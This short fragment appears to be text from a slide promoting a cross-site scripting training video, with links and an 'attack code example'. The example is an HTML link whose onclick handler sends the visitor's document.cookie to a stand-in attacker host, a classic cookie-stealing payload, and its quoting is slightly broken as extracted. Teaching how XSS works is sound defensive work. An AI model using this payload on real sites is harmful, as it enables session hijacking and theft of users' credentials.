 Understanding XSS Video
http://www.secure-abap.de/wiki/Movies
Cross Site Scripting -
Lesson 1
http://bit.ly/144Ne3y
Attack Code Example:
<a href="#"
onclick="window.location=
http://atck.com/stole.cgi?
c=+escape(document.cook
ie); return false;">Click
here!</a>
 